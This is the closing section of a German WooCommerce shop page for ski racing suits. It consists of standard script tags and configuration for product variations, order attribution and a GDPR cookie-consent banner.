var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/template-wc.js?ver=1.0" id="template-wc-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.skirennanzug.com\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.skirennanzug.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.skirennanzug.com\/cookie-richtlinie-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755764375" id="cmplz-cookiebanner-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script type="text/javascript" src="https://www.skirennanzug.com/wp-content/cache/js/static/7f90e306198aa017384c104c03e0c622.js"></script></body>
</html>